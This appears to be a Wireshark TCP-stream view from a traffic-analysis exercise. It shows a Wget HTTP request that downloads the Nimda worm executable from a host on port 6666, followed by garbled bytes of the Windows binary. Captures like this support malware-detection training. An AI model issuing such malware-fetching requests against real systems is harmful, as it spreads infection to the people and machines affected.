 Wireshark · Follow TCP Stream (tcp.stream eq 0) · nimda.download.pcap
GET /W32.Nimda.Amm.exe HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 209.165.202.133:6666
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Tue, 02 May 2017 14:26:50 GMT
Content-Type: application/octet-stream
Content-Length: 345088
Last-Modified: Fri, 14 Apr 2017 19:17:25 GMT
Connection: keep-alive
ETag: "58f12045-54400"
Accept-Ranges: bytes
MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.
$.......M|.. ... ... ....eN......e_.....
........eY......eI......eC......e^......e[.....Rich
...........................PE..d......L.........."...
..r.....................J..........................................@................
.................................X...d.......X........&..............$...p...
1 client pkt, 243 server pkts, 1 turn.
Entire conversation (345 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close